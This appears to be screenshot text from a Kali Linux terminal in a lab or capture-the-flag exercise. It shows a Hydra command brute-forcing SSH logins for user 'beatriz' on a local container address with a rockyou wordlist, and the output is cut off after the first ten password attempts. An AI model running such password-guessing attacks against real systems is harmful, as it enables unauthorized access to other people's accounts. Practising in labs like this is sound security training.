 ┌──(kali㉿kali)-[~/rtf/172.17.0.2]
└─$ hydra -l beatriz -P /home/kali/rockyou_5000.txt 172.17.0.2 ssh -f -V -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-04 15:14:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
[DATA] max 64 tasks per 1 server, overall 64 tasks, 5000 login tries (l:1/p:5000), ~79 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "123456" - 1 of 5000 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "12345" - 2 of 5000 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "123456789" - 3 of 5000 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "password" - 4 of 5000 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "iloveyou" - 5 of 5000 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "princess" - 6 of 5000 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "1234567" - 7 of 5000 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "rockyou" - 8 of 5000 [child 7] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "12345678" - 9 of 5000 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "beatriz" - pass "abc123" - 10 of 5000 [child 9] (0/0)